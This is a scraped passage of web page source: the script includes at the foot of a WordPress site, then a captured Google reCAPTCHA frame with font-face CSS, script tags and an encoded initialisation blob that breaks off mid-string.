<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ui68y240sxbf
body_size: 49802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fR9u0n_in-8mCKPADIF3GQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fR9u0n_in-8mCKPADIF3GQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fR9u0n_in-8mCKPADIF3GQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KTwpPCgn/CrcOtw4ZRP8KQPMKswqs9w63DisK/RsKXw6sdw7cGw5h2WGTDri1+wo4Aw50xwq/[base64]/CpMOBbybDlRDCvVsydcOKw4vCi8KZFgRqwokBwr/CpT0/YU7Cui0Fwo9Iwol5eEMVKcO+wonCjcKJwpNaw5DDtcKCIDPCocOtwqlWwoTCn1fCh8OfFibCp8Kvw7Nsw7gCwprCgsKgwp8Vw53Cml3DqMOQwrNxOCbCjsKFb1PDgkA/SFPCqMO6GMK8WsOtw697GsKWw5FMW2dCHzLCoQooABhrw4dCXGsBTDQiAHo1w5Myw68BwqEgwqrCsD0Iw5Ytw49zX8OBw6MHEsKXEcO4w455w55Be1p8wqZwAMK2w5R6w7XDuGV+w61lbMKocg19woDCvsOUQ8OFwqwDBBoLN8KXLV/DqB9jwrrDi8OGKXjCpjDCp8ObPsKeSMKpf8OSwpjCjXQ5wrsQwrDDsG7CksOBO8O2wpzDosO1w4IGwrhMw5ozDjfCosK6MMKQD8ODb1TDnVfDgMKBw5HDv20RwolRw6rDp8O+wqZywoXCpMKMUcKrQcKvAMKVUH3Du01nwobDjWVRWQ3Cu8O2VmldIMOPCMKGw7FhfF/DjcKiBsOzbDnDqVvCl8Kdw7nCqnhxwrQiwoFQw6LDjDPCpMK4Nw4qwpEawrzDm8KTwqjCkcOowotgwrDDgsK/w6fDk8Kmwr7DtgHCh090Ozg1wpHDg8OLw40MUFQddgbDjB4wJcK/[base64]/Cl3QBwoHCksKbwonChBbDkcO7w6PDn8OJwqJAwrBYKMKPwqvDvMKlM8OrHMOqwrvCn8OQJF3CgTfCr2zClsOww4pCLEVGLMOHwoYzBcK0worDtMO+fzzDn8Ode8OewqTCs8KzZMKMMRomWwTCp8OnccKVfB12woPDnw81FcOdLSFUwr/[base64]/[base64]/DtF1hNcOsw4R8w6BPw5R9FMK/[base64]/[base64]/DmWUBASTDh00iVCTDmsODJ8Ogw64yw7MMw7ksTT1zH0PCt8K8w5XDq1oMw7LChC/DuTzDm8Kaw7U9BUwKccK/w4vDu8KPasOXw7xlwpszw6luN8KVwrNMw7kUwqlWLMOzOB0zQMKkw4wdwrPDjcO3wpwWw6TDoSLDj0HCmMOjDFthKcOaQ8KfFHA4w4xcwpxXw70Rwr4CwrHCnRLDqsOtHsKOw6BIw6PCrMKTWMKrw5jDviVQaCLDqx/CgcKbA8KBVcO2JTIPw68aw5bDgHAEwrjDoycQWcOeambCscOmBMOQenFzGcOdw5QIw7AVw4XDtyTDnjtew5IXcnrCgcK/w6bDk8KXwphrdyQfw4QwwpLDucOaw7ckwq1hwr/[base64]/DlsObZMKrHw/Ci8OVwpTDm8OJDMO8XcOcNMKqdMKuSBHDuhrCh1TDkRfCvsOFLB7Dqk/DiMK/w6EPwpPDsSNUwqvDiMOzYMKfRnFlSXUDw5p4CcKhwonDjnd/BMKWwrgDw4w9HjbChAByS0ITJhnCklRIYjLDuy/DjltAwp7Domdiw47CiMKoSF1twp3CusKqw7Fiw7Enw5BxUsK9woDCtDXDiHPDsn5nw67CjT3DucOnw4A8wp8dfMKdwpvClMO8wrtjwp0Hw4HCgQbCnBx/WTfCicKUw77CpsKHLcOCwr7DlEDDq8OIacK6IHkHw6HCi8KNYlkHSsKMVywbwrYAwqsGwpwcYsO0CnLCmcKtw6MkdcKgbRQkw684woDCjB5OXsODDE/CisOZNF7Cr8OVEx5bwrBtw6ZaX8Krw7jCqsOLIcOGVQsZw6vDkcO1wqwSOsKowrAjw5LCqnxRZMOxTQ3DtcOpfCrDjTPCiUfCq8K/woDCtMKROBvClMO5AyYfwpkAAD4xw50IUCHCo1rDqCQNHsOJf8Kpw63Dg0nDkcOzw4nDlHTDhF3DkQXCm8KZw5Rgw6IjHlROf8OJwqPCjXbCksKJwpbDtCNYBBZ/cSTCm29aw6XDoHdBwpxvDFXChcK3w4XDvsOhTibCmwzCg8KQMcOyPn0XwqTDscKOwoHCs2woAMO1MsOGwpDClHDCvQrDqGzCjhnClClYCcK1KF0mORBswp9DfMOJw6YmV8KnfhQ4RFrDgQLCr8K+BC/[base64]/CtnDCmh3DrXLClBppwoMvLWUxdFF8w5YLdMKnwrzDgH/CscOQNETDmXXCry/Cjg1PYGNnRxEkwrMhVsKuKsO9wp9YKXrDtsORwqbDqgfCmsKPfCtcVD/DucK2w4cSw5QAw5fDin9GEsK8E8OcNEfCqnMgw5bDpsOxwp0wwpREY8OPw7hsw6MfwrcdYcK/[base64]/DgHZ+cCzCkT8gwpVnCMOYT1FNcUfDrnBFwpdAwpDDmFbDmlk4wrdSNDbChH3CjcOxwrNYbCDDusKcwrHDucKow7sTYsOWYxrDvcOWPiBpw6ITT0ZBe8OGEMKoMHvDiBo6QEXCmFhmw6p6H0rDlsO7KsOSwpfDoTnCjMK/w7jDuMKNHCEtwpbCpMKCwpxFwq1wA8KtFsOQbcO5wpB/[base64]/XSXCr8Ovw57DiALCtcKjwr0vw4jCo0bDhcKLwoLDrcO1w